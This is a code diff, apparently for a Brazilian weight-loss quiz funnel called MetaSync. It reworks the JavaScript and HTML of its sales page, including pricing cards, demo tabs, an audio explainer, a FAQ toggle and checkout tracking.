-function selectFastingStage(hours, stageName, percent, isPro){
-  haptic();
-  document.querySelectorAll('.stage-btn').forEach(b=>b.classList.remove('active'));
-  const activeBtn = document.getElementById('stage-btn-'+hours);
-  if(activeBtn) activeBtn.classList.add('active');
-  
-  const timerDisplay = document.getElementById('demoFastingTimer');
-  const stageTitle = document.getElementById('demoStageTitle');
-  const fill = document.getElementById('demoFastingFill');
-  
-  if(timerDisplay) timerDisplay.textContent = `${hours}:00:00`;
-  if(stageTitle) {
-    if(isPro) {
-      stageTitle.innerHTML = `${stageName} <br><button onclick="scrollToPricing()" style="margin-top:8px;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);color:#06080A;font-family:'Montserrat',sans-serif;font-size:10.5px;font-weight:900;border:none;padding:5px 12px;border-radius:12px;cursor:pointer;box-shadow:0 0 12px var(--cyan-glow)">DESBLOQUEAR PLANO PRO — R$ 29</button>`;
-    } else {
-      stageTitle.textContent = stageName;
-    }
-  }
-  if(fill) fill.style.width = `${percent}%`;
-}
-
-function scrollToPricing(){
-  haptic();
-  const el = document.querySelector('.pricing-section');
-  if(el){
-    el.scrollIntoView({ behavior: 'smooth' });
-  }
-}
-
-let isAudioPlaying = false;
-
-function toggleAudioPlay(){
-  haptic();
-  const btn = document.getElementById('audioPlayBtn');
-  const waveform = document.getElementById('audioWaveform');
-  const timeTxt = document.getElementById('audioTimeTxt');
-  let audioEl = document.getElementById('draMayaAudioEl');
-
-  if(!audioEl){
-    audioEl = document.createElement('audio');
-    audioEl.id = 'draMayaAudioEl';
-    audioEl.src = 'dra_maya_audio.mp3?v=2';
-    document.body.appendChild(audioEl);
-  }
-
-  if(!audioEl.paused){
-    audioEl.pause();
-    isAudioPlaying = false;
-    if(btn) btn.textContent = '▶';
-    if(waveform) waveform.classList.remove('playing');
-    if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
-  } else {
-    audioEl.play().then(() => {
-      isAudioPlaying = true;
-      if(btn) btn.textContent = '⏸';
-      if(waveform) waveform.classList.add('playing');
-      if(timeTxt) timeTxt.textContent = 'Reproduzindo explicação do plano...';
-
-      audioEl.onended = () => {
-        isAudioPlaying = false;
-        if(btn) btn.textContent = '▶';
-        if(waveform) waveform.classList.remove('playing');
-        if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
-      };
-    }).catch(err => {
-      console.error("Erro ao tocar áudio MP3:", err);
-      audioEl.controls = true;
-    });
+  const pane = document.getElementById('demo-pane-chat');
+  if(!pane) return;
+  const bubble = pane.querySelector('.demo-msg-bubble');
+  if(bubble){
+    bubble.innerHTML = '<strong>Você perguntou:</strong> "' + q + '"<br><br><strong>Guia MetaSync:</strong> ' + a;
   }
 }
 
@@ -2015,579 +1480,114 @@
   if(cover) cover.style.display = 'none';
   if(v){
     v.play().catch(err => {
-      console.error("Erro ao iniciar vídeo:", err);
+      console.error("Erro no vídeo:", err);
       v.controls = true;
     });
   }
 }
 
-function openSupportChat(){
+let isAudioPlaying = false;
+function toggleAudioPlay(){
   haptic();
-  const msg = encodeURIComponent("Olá! Fiz a avaliação no MetaSync e gostaria de tirar dúvidas sobre o plano.");
-  window.open("https://api.whatsapp.com/send?phone=5511999999999&text=" + msg, "_blank");
-}
-
-function showSales(){
+  const btn = document.getElementById('audioPlayBtn');
+  const timeTxt = document.getElementById('audioTimeTxt');
+  let audioEl = document.getElementById('draMayaAudioEl');
+
+  if(!audioEl){
+    audioEl = document.createElement('audio');
+    audioEl.id = 'draMayaAudioEl';
+    audioEl.src = 'dra_maya_audio.mp3?v=2';
+    document.body.appendChild(audioEl);
+  }
+
+  if(!audioEl.paused){
+    audioEl.pause();
+    isAudioPlaying = false;
+    if(btn) btn.textContent = '▶';
+    if(timeTxt) timeTxt.textContent = 'Ouvir áudio explicativo de 45s';
+  } else {
+    audioEl.play().then(() => {
+      isAudioPlaying = true;
+      if(btn) btn.textContent = '⏸';
+      if(timeTxt) timeTxt.textContent = 'Reproduzindo áudio explicativo...';
+      audioEl.onended = () => {
+        isAudioPlaying = false;
+        if(btn) btn.textContent = '▶';
+        if(timeTxt) timeTxt.textContent = 'Ouvir áudio explicativo de 45s';
+      };
+    }).catch(err => {
+      console.error("Erro ao reproduzir áudio:", err);
+      audioEl.controls = true;
+    });
+  }
+}
+
+function togFaq(el){
+  haptic();
+  const item = el.closest('.faq-item');
+  if(item) item.classList.toggle('open');
+}
+
+function goToCheckout(plan){
+  haptic();
   try {
+    trackEvent('checkout_started', { plan: plan, route_id: ud.route });
     if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
-      fbq('trackCustom', 'OfferPresented', { plan: 'PRO' });
+      fbq('track', 'InitiateCheckout', { content_name: 'MetaSync Plan', plan: plan });
     }
-    localStorage.setItem('metasync_completed_quiz', 'true');
-    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch (e) {}
-
-  const quizSec = document.getElementById('quiz-section');
-  const sp = document.getElementById('sales-page');
-  if (quizSec) quizSec.style.display = 'none';
-  if (!sp) return;
-  sp.style.display = 'block';
-
-  const tw = getTargetWeight();
-  ud.targetWeight = tw;
-  const cw = ud.currentWeight || 70;
-  const h = (ud.height || 165) / 100;
-  const imc = (cw / (h * h)).toFixed(1);
-
-  sp.innerHTML=`
-  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
-    <!-- Quiz Header -->
-    <div class="quiz-header" style="display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)">
-      <button class="btn-back" style="display:block;position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
-      <div class="logo">
-        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
-      </div>
-    </div>
-    ${renderNewsMarquee()}
-
-    <!-- 1. RESULTADO PERSONALIZADO -->
-    <div style="padding:22px 20px 0;text-align:center">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
-        ✅ AVALIAÇÃO CONCLUÍDA
-      </div>
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
-        Identificamos o seu <span style="color:var(--cyan-neon);text-shadow:none">principal bloqueio</span> — e o protocolo mais compatível com a sua rotina
-      </h2>
-      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
-        Com base nas suas respostas, criamos uma prévia personalizada com sugestões de refeições, janelas alimentares e acompanhamento adaptados ao seu perfil.
-      </p>
-    </div>
-
-    <!-- DIAGNOSTIC SUMMARY CARD -->
-    <div class="diag-report-card">
-      <div class="diag-header">
-        <div class="diag-user-title">📊 RESUMO DAS SUAS RESPOSTAS</div>
-        <span class="diag-tag">PONTO DE PARTIDA</span>
-      </div>
-      <div class="diag-grid">
-        <div class="diag-stat-box">
-          <div class="diag-stat-label">Ponto de Partida</div>
-          <div class="diag-stat-val">${cw} kg</div>
-        </div>
-        <div class="diag-stat-box">
-          <div class="diag-stat-label">Objetivo de referência do plano</div>
-          <div class="diag-stat-val">${tw} kg</div>
-        </div>
-      </div>
-      <div style="font-size:10.5px;color:rgba(255,255,255,0.55);margin-top:6px;text-align:center">Estimativa baseada nas informações fornecidas.</div>
-      
-      <!-- PERSONALIZAÇÃO COMPROVÁVEL -->
-      <div style="margin-top:14px;padding:12px;background:rgba(0,242,255,0.04);border:1px solid var(--border-glass);border-radius:14px;text-align:left">
-        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;margin-bottom:8px">
-          📋 SEU PLANO FOI ORGANIZADO CONSIDERANDO:
-        </div>
-        <div style="font-size:11.5px;color:rgba(255,255,255,0.85);line-height:1.6">
-          ✓ Seus horários de rotina e sono informados<br>
-          ✓ Suas preferências alimentares declaradas<br>
-          ✓ Suas restrições e alimentos filtrados no quiz<br>
-          ✓ Seu objetivo de acompanhamento selecionado<br>
-          ✓ Sua rotina diária e hábitos compartilhados
-        </div>
-      </div>
-
-      <div class="weekly-projection-title" style="margin-top:14px">📅 Estrutura do Plano de 21 Dias:</div>
-      <div class="weekly-projection-grid">
-        <div class="proj-step">
-          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 1</div>
-          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Organizar horários e refeições</div>
-        </div>
-        <div class="proj-step">
-          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 2</div>
-          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Ajustar o plano à sua rotina</div>
-        </div>
-        <div class="proj-step">
-          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 3</div>
-          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Revisar progresso e próximos passos</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 2. CTA DE TRANSIÇÃO -->
-    <div style="padding:0 20px;margin:14px 0">
-      <button class="cta-btn" onclick="scrollToPricing()" style="font-size:12px;padding:12px 18px;box-shadow:0 0 16px var(--cyan-glow)">VER O PLANO PRO — R$ 29 ⚡</button>
-    </div>
-
-    <!-- REAL PRODUCT DEMO VIDEO SECTION -->
-    <div style="padding:0 20px;margin:22px 0">
-      <div style="text-align:center;margin-bottom:14px">
-        <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;line-height:1.3;letter-spacing:-0.3px;margin-bottom:4px">
-          VEJA O METASYNC FUNCIONANDO NA PRÁTICA
-        </h2>
-        <p style="font-size:12.5px;color:var(--silver);margin:0;line-height:1.4">
-          Demonstração real da plataforma que você recebe no plano PRO.
-        </p>
-      </div>
-
-      <div style="max-width:400px;width:100%;margin:0 auto;background:rgba(13,13,13,0.9);border:1.5px solid var(--cyan-neon);border-radius:18px;box-shadow:0 0 22px rgba(0,242,255,0.25);overflow:hidden;padding:14px;box-sizing:border-box;text-align:center">
-        <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:20px;letter-spacing:0.8px;text-transform:uppercase;margin-bottom:10px">
-          <span>🎬</span> ASSISTA À DEMONSTRAÇÃO REAL DO APP
-        </div>
-        
-        <div style="border-radius:14px;overflow:hidden;background:#000;position:relative;border:1px solid var(--border-glass);min-height:210px">
-          <video id="demoVideoEl" controls playsinline webkit-playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:12px">
-            <source src="dashboard_demop.mp4" type="video/mp4">
-            Seu navegador não suporta a exibição deste vídeo.
-          </video>
-          
-          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.5) 0%, rgba(6,8,10,0.92) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
-            <div style="width:58px;height:58px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 24px var(--cyan-glow);margin-bottom:10px">
-              <span style="color:#06080A;font-size:24px;margin-left:4px">▶</span>
-            </div>
-            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13.5px;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
-              ASSISTA À DEMONSTRAÇÃO REAL DO APP
-            </div>
-            <div style="font-size:11px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,242,255,0.12);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
-              ⚡ Clique para dar play no vídeo
-            </div>
-          </div>
-        </div>
-
-        <p style="font-size:12px;line-height:1.5;color:#fff;margin:12px 0 14px;text-align:center">
-          No plano PRO, você desbloqueia os recursos completos mostrados nesta demonstração, conforme a descrição da oferta.
-        </p>
-
-        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12px;padding:12px 16px;margin:0;box-shadow:0 0 16px var(--cyan-glow)">
-          ATIVAR MEU PLANO PRO — R$ 29 ⚡
-        </button>
-      </div>
-    </div>
-
-    <!-- 3. ÁUDIO EXPLICATIVO CURTO -->
-    <div class="audio-player-card">
-      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
-      <div class="audio-avatar">
-        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover;border-radius:50%">
-      </div>
-      <div style="flex:1">
-        <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO RÁPIDA DO PLANO</div>
-        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir explicação de 45 segundos</div>
-      </div>
-      <button class="audio-btn" id="audioPlayBtn" onclick="toggleAudioPlay()">▶</button>
-      <div class="audio-waveform" id="audioWaveform">
-        <div class="wave-bar" style="height:30%"></div>
-        <div class="wave-bar" style="height:60%"></div>
-        <div class="wave-bar" style="height:100%"></div>
-        <div class="wave-bar" style="height:50%"></div>
-        <div class="wave-bar" style="height:80%"></div>
-        <div class="wave-bar" style="height:40%"></div>
-      </div>
-    </div>
-
-    <!-- 4. EXPLICAÇÃO SIMPLES DO PRODUTO -->
-    <div style="padding:0 20px;margin:18px 0">
-      <div class="how-box">
-        <h3>Como funciona a MetaSync?</h3>
-        <p>A MetaSync organiza suas respostas em uma estrutura de 21 dias com sugestões de refeições, horários e acompanhamento. O método foi criado para ajudar você a transformar uma meta de emagrecimento em ações mais claras e possíveis de acompanhar no dia a dia.</p>
-      </div>
-    </div>
-
-    <!-- 5. DEMO DO APP -->
-    <div class="demo-container">
-      <div class="demo-header">
-        <div class="demo-title">
-          <span>⚡ DEMO AO VIVO DO APP</span>
-        </div>
-        <span class="demo-title-badge" style="background:rgba(255,215,0,0.15);color:#ffd700;border:1px solid #ffd700">VOCÊ ESTÁ VENDO UMA AMOSTRA</span>
-      </div>
-
-      <div style="font-family:'Montserrat',sans-serif;font-size:12.5px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin:10px 0 14px;text-align:center;text-shadow:0 0 10px var(--cyan-glow)">
-        🔍 PRÉVIA DE UM PLANO DE 21 DIAS
-      </div>
-
-      <div class="demo-tabs">
-        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
-          <span class="demo-tab-icon">🤖</span>
-          <span class="demo-tab-label">Mentora IA</span>
-        </button>
-        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
-          <span class="demo-tab-icon">⏱️</span>
-          <span class="demo-tab-label">Janela alimentar</span>
-        </button>
-        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
-          <span class="demo-tab-icon">🥗</span>
-          <span class="demo-tab-label">Cardápio</span>
-        </button>
-      </div>
-
-      <!-- Tab 1: Guia de Orientação Pane -->
-      <div class="demo-pane active" id="demo-pane-chat">
-        <div class="demo-chat-box" id="demoChatBox">
-          <div class="demo-msg ai">
-            <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
-            <div class="demo-msg-bubble">
-              Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar uma amostra:
-            </div>
-          </div>
-        </div>
-        <div class="demo-quick-chips">
-          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar uma refeição rápida?', 'Sugerimos refeições com preparo em menos de 15 minutos utilizando ingredientes simples e acessíveis, priorizando proteínas de fácil digestão e vegetais da estação.')">🥗 Como organizar refeição rápida?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('O que posso usar como substituição?', 'Na versão completa, o guia da MetaSync oferece substituições imediatas para qualquer ingrediente que você não goste ou não tenha em casa no momento.')">🔄 O que usar como substituição?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar o plano ao meu horário?', 'O plano ajusta a distribuição das suas refeições de acordo com seu horário de trabalho e sono, facilitando manter a consistência sem estresse.')">⏰ Adaptar ao meu horário?</button>
-        </div>
-        <div style="margin-top:14px;padding:10px 12px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;text-align:center">
-          <div style="font-size:11px;color:var(--silver);margin-bottom:6px">🔥 Quer consultar outras dúvidas da sua rotina?</div>
-          <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:8px 16px;width:auto;margin:0 auto;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
-        </div>
-      </div>
-
-      <!-- Tab 2: Janela alimentar Pane -->
-      <div class="demo-pane" id="demo-pane-timer">
-        <div class="fasting-gauge-wrap">
-          <div class="fasting-timer-display" id="demoFastingTimer">14:00:00</div>
-          <div class="fasting-stage-title" id="demoStageTitle">⏱️ Janela Alimentar & Organização de Horários</div>
-          <div class="fasting-progress-track">
-            <div class="fasting-progress-fill" id="demoFastingFill" style="width: 75%"></div>
-          </div>
-          <div class="fasting-stages-grid" style="grid-template-columns:repeat(3,1fr)">
-            <div class="stage-btn" id="stage-btn-6" onclick="selectFastingStage('6', 'Digestão & Organização Inicial', 33, false)">
-              <div class="stage-btn-h">6H</div>
-              <div class="stage-btn-txt">Digestão</div>
-            </div>
-            <div class="stage-btn active" id="stage-btn-12" onclick="selectFastingStage('12', 'Janela Alimentar Equilibrada', 66, false)">
-              <div class="stage-btn-h">12H</div>
-              <div class="stage-btn-txt">Equilíbrio</div>
-            </div>
-            <div class="stage-btn" id="stage-btn-16" onclick="selectFastingStage('16', 'Janela Flexível Avançada', 100, false)">
-              <div class="stage-btn-h">16H</div>
-              <div class="stage-btn-txt">Flexível</div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <!-- Tab 3: Cardápio Pane -->
-      <div class="demo-pane" id="demo-pane-meals">
-        <div style="font-size:11.5px;color:var(--silver);margin-bottom:10px">Exemplo de sugestões de refeições:</div>
-        <div class="meal-demo-card">
-          <div>
-            <div class="meal-demo-time">Refeição 1 (Café da Manhã Prático)</div>
-            <div class="meal-demo-name">Omelete com Ovos e Abacate Proteico</div>
-          </div>
-          <div class="meal-demo-cal">350 kcal</div>
-        </div>
-        <div class="meal-demo-card">
-          <div>
-            <div class="meal-demo-time">Refeição 2 (Almoço / Jantar)</div>
-            <div class="meal-demo-name">Grelhado Proteico com Salada Verde Citrus</div>
-          </div>
-          <div class="meal-demo-cal">420 kcal</div>
-        </div>
-        <div class="meal-demo-card" style="position:relative;overflow:hidden;border:1.5px dashed var(--cyan-neon);background:rgba(0,242,255,0.04)">
-          <div style="filter:blur(3.5px);opacity:0.4;user-select:none">
-            <div class="meal-demo-time">Refeição 3 (Opção de Lanche Fit)</div>
-            <div class="meal-demo-name">Mousse Proteico Prático de Frutas Vermelhas</div>
-          </div>
-          <div style="position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:10px;text-align:center;background:rgba(6,8,10,0.88);color:var(--cyan-neon);font-size:11px;font-weight:800;line-height:1.4">
-            <span>🔒 CONTEÚDO DISPONÍVEL NO PRO — Desbloqueie receitas adicionais, substituições e sugestões adaptadas às suas preferências.</span>
-          </div>
-        </div>
-        <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:9px 14px;margin-top:10px;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
-      </div>
-    </div>
-
-    <!-- 6. OFERTA PRO E PREÇO (TABELA DE PREÇOS) -->
-    <div class="pricing-section">
-      <div style="background:rgba(0,242,255,0.06);border:1.5px solid var(--cyan-neon);border-radius:16px;padding:14px 16px;text-align:center;margin-bottom:18px">
-        <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:800;letter-spacing:0.5px;margin-bottom:4px">
-          Condição especial para quem concluiu a avaliação: plano PRO por R$ 29 à vista.
-        </div>
-        <div style="font-size:11px;color:var(--silver-light);line-height:1.4">
-          Após a confirmação do pagamento, você receberá as instruções de acesso no e-mail cadastrado e poderá começar pela plataforma.
-        </div>
-      </div>
-
-      <!-- SEÇÃO COMO VOCÊ COMEÇA -->
-      <div style="margin:0 0 20px;padding:16px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;text-align:left">
-        <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:var(--cyan-neon);margin-bottom:10px;text-align:center;letter-spacing:0.5px">
-          🚀 COMO VOCÊ COMEÇA
-        </div>
-        <div style="display:flex;flex-direction:column;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.4">
-          <div><strong>1. Confirme o pagamento:</strong> escolha seu plano e conclua a compra em ambiente 100% seguro.</div>
-          <div><strong>2. Receba o acesso:</strong> receba as instruções de acesso no seu e-mail cadastrado.</div>
-          <div><strong>3. Entre na plataforma:</strong> acesse e comece a organizar seu plano de 21 dias.</div>
-        </div>
-      </div>
-
-      <!-- REFORÇO DE SEGURANÇA E LIMITES -->
-      <div style="margin:0 0 16px;padding:10px 14px;background:rgba(255,255,255,0.02);border:1px solid var(--border-subtle);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.4">
-        🔒 O conteúdo é educativo e voltado à organização da rotina alimentar. Ele não substitui orientação médica ou nutricional.
-      </div>
-
-      <div style="text-align:center;margin:32px 0 20px">
-        <div style="display:inline-block;background:rgba(0,122,135,0.08);border:2px solid var(--cyan-dark);color:var(--cyan-dark);font-size:14px;font-weight:900;padding:10px 24px;border-radius:24px;letter-spacing:1px;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif">
-          ⚡ OFERTAS DISPONÍVEIS
-        </div>
-        <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;margin:0;letter-spacing:-0.3px">
-          Escolha como deseja acessar seu plano 👇
-        </h2>
-      </div>
-
-      <div class="pricing-grid">
-        ${ENABLE_BASIC_PLAN ? `
-        <!-- PLANO 1: BÁSICO -->
-        <div class="plan-card-box basic-plan">
-          <div class="plan-card-body">
-            <div class="plan-card-title">
-              <span>Plano Guia de 21 dias</span>
-              <span style="font-size:12px;color:var(--silver);font-weight:700">Guia PDF</span>
-            </div>
-            <div class="plan-card-subtitle">Para quem quer começar com um guia simples em PDF. Você recebe o guia em PDF. O acesso à plataforma, ao suporte de orientação, ao painel e aos materiais complementares está disponível somente no PRO.</div>
-            
-            <div class="plan-price-wrap">
-              <div class="plan-price-inst">3x de R$ 6,84*</div>
-              <div class="plan-price-total">ou R$ 19,00 à vista</div>
-              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
-            </div>
-
-            <div class="plan-features-list">
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura simples do guia de 21 dias (PDF)</div>
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Sugestões de horários e refeições em PDF</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Plataforma digital interativa</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Guia MetaSync para tirar dúvidas</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Painel de acompanhamento de metas</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Materiais complementares inclusos</div>
-            </div>
-
-            <button class="cta-btn-basic" onclick="goToCheckout('basic')">QUERO MEU GUIA DE 21 DIAS — R$ 19</button>
-          </div>
-        </div>
-        ` : ''}
-
-        <!-- PLANO 2: PRO -->
-        <div class="plan-card-box pro-featured">
-          <div class="pro-ribbon">RECOMENDADO</div>
-          <div class="plan-card-body">
-            <div class="plan-card-title">
-              <span>Plano PRO MetaSync ⚡</span>
-              <span style="font-size:11px;background:var(--cyan-neon);color:#fff;font-weight:900;padding:2px 8px;border-radius:10px">COMPLETO</span>
-            </div>
-            <div class="plan-card-subtitle">Você recebe acesso à plataforma, ao plano de 21 dias, às receitas, ao painel de acompanhamento, ao Guia MetaSync e aos materiais complementares descritos nesta oferta.</div>
-
-            <div class="plan-price-wrap">
-              <div class="plan-price-inst">6x de R$ 5,42* ou 3x de R$ 10,44*</div>
-              <div class="plan-price-total">ou R$ 29,00 à vista</div>
-              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
-            </div>
-
-            <div class="plan-features-list">
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura completa do Plano de 21 dias</div>
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Cardápio e receitas práticas com substituições</div>
-              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">🤖</span> Guia MetaSync para consultar dúvidas sobre refeições, substituições e organização da rotina.</div>
-              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">📊</span> Painel de acompanhamento e metas</div>
-              <div class="plan-feat included" style="color:var(--green-neon);font-weight:800"><span class="plan-feat-icon">🎁</span> Materiais complementares incluídos</div>
-              <div class="plan-feat included"><span class="plan-feat-icon">🛡️</span> Garantia de 30 dias</div>
-            </div>
-
-            <button class="cta-btn" onclick="goToCheckout('pro')">ATIVAR MEU PLANO PRO — R$ 29</button>
-            <div class="trust">
-              <div class="trust-item"><span class="trust-icon">🔒</span><span>Conexão<br>SEGURA</span></div>
-              <div class="trust-item"><span class="trust-icon">⚡</span><span>Acesso<br>IMEDIATO</span></div>
-              <div class="trust-item"><span class="trust-icon">🛡️</span><span>Garantia<br>30 DIAS</span></div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 7. O QUE VOCÊ RECEBE NO PLANO PRO -->
-    <div style="padding:0 20px;margin-top:24px">
-      <h2 class="plan-incl-title">O que você recebe no plano PRO</h2>
-
-      <div class="plan-item">
-        <div class="plan-icon">📅</div>
-        <div class="plan-title">Plano de 21 dias</div>
-        <p class="plan-desc">Uma estrutura simples para organizar refeições e horários no seu dia a dia.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">🥗</div>
-        <div class="plan-title">Cardápio e receitas</div>
-        <p class="plan-desc">Sugestões práticas com ingredientes acessíveis e opções de substituição simples.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">🤖</div>
-        <div class="plan-title">Guia de Orientação MetaSync</div>
-        <p class="plan-desc">O Guia MetaSync é um recurso de suporte baseado no conteúdo e na metodologia do programa. Ele ajuda com dúvidas sobre refeições, substituições e organização da rotina, mas não substitui acompanhamento médico ou nutricional.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">📊</div>
-        <div class="plan-title">Painel de acompanhamento</div>
-        <p class="plan-desc">Visão clara dos seus objetivos, registros diários e progresso.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">🔄</div>
-        <div class="plan-title">Ferramentas de consistência</div>
-        <p class="plan-desc">Materiais e recursos para ajudar você a manter hábitos consistentes depois dos 21 dias.</p>
-      </div>
-    </div>
-
-    <!-- 8. MATERIAIS COMPLEMENTARES (BÔNUS) -->
-    <div class="bonuses-section">
-      <h2 class="plan-incl-title" style="margin-bottom:14px">🎁 Materiais complementares incluídos no plano PRO:</h2>
-      
-      <div class="bonus-card">
-        <span class="bonus-badge">INCLUSO</span>
-        <div class="bonus-icon">🥑</div>
-        <div>
-          <div class="bonus-title">Guia de 3 dias para organizar refeições</div>
-          <div class="bonus-desc">Conteúdo prático para estruturar os primeiros dias e reduzir a sensação de inchaço.</div>
-        </div>
-      </div>
-
-      <div class="bonus-card">
-        <span class="bonus-badge">INCLUSO</span>
-        <div class="bonus-icon">🛒</div>
-        <div>
-          <div class="bonus-title">Lista prática de compras para o plano</div>
-          <div class="bonus-desc">Guia objetivo com os principais ingredientes para facilitar sua ida ao supermercado.</div>
-        </div>
-      </div>
-
-      <div class="bonus-card">
-        <span class="bonus-badge">INCLUSO</span>
-        <div class="bonus-icon">☕</div>
-        <div>
-          <div class="bonus-title">Guia de bebidas e opções sem açúcar</div>
-          <div class="bonus-desc">Opções funcionais de chás e bebidas para acompanhar sua rotina diária.</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- Seção de Autoridade & Metodologia -->
-    <div class="expert-card" style="margin:24px 20px 0">
-      <div class="expert-avatar"><img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover"></div>
-      <div class="expert-name">Dra. Maya</div>
-      <div class="expert-title">Metodologia de Nutrição Adaptada & Rotina Saudável</div>
-      <p class="expert-bio">
-        "Desenvolvemos o método da MetaSync com base em pesquisas sobre nutrição adaptada e fisiologia alimentar. Nosso objetivo é ajudar você a organizar refeições e acompanhar seu progresso de forma simples, prática e sem neuras no dia a dia."
-      </p>
-    </div>
-
-    <!-- 9. PROVAS REAIS E VERIFICÁVEIS (DEPOIMENTOS) -->
-    <div style="padding:0 20px;margin-top:28px">
-      <h2 class="plan-incl-title" style="margin-bottom:6px">Relatos de quem já utiliza a plataforma</h2>
-      <p style="text-align:center;font-size:12.5px;color:var(--silver);margin-bottom:18px">Experiências de usuários com a organização da rotina</p>
-      
-      ${getTestimonials().map(t=>renderTest(t)).join('')}
-
